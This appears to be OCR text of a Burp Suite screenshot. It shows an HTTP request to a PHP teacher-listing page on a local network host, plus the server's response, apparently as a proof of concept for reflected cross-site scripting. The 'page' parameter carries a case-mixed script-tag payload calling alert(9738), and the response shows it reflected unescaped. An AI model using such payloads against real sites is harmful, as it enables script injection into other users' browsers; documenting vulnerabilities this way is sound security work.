 Request
Pretty Raw Hex \n
1 GET /std1/view/all_teacher.php?do=
alert_from_update&msg=1&page=
</ScRiPt><ScRiPt%20>alert(9738)</ScRiPt><ScRiPt
%20> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
body.scrollHeight);
1937
1938 };
1939
1940 </script>
1941
1942 <!--run update alert using PHP &
JS/JQUERY -->
1943 <script>
cTablePage(
</ScRiPt>
<ScRiPt >
alert(9738)
</ScRiPt>
<ScRiPt >
);
</script>
1944 <script>
1945
1946 var myModal = $(
'#update_Success');
1947 myModal.modal('show');
1948
1949 myModal.data('hideInterval',
setTimeout(function(){
alert(9738) 1 match
INSPECTOR
Done 90,934 bytes | 27 millis